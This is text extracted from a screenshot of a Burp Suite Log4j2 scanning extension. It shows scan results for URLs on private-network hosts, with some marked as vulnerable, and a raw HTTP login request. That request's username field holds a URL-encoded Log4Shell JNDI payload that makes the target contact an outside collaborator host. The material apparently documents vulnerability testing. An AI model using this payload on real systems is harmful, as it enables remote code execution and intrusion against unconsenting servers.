 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options BurpLog4j2Scan
URL Status result
http://192.168.50.181:8081/blog?id=23213 finished find vul!!!
http://192.168.50.181:8081/header scanning
http://192.168.50.181:8081/tologin finished find vul!!!
http://192.168.50.181:8081/user scanning
Request Response
Pretty Raw Hex \n
2 Host: 192.168.50.181:8081
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.214:8081
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.214:8081/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 password=fff&username=%24%7Bjndi%3Aldap%3A%2F%2Fi4n109t04yw609s84uzj4xcdh4nubj.burpcollaborator.net%7D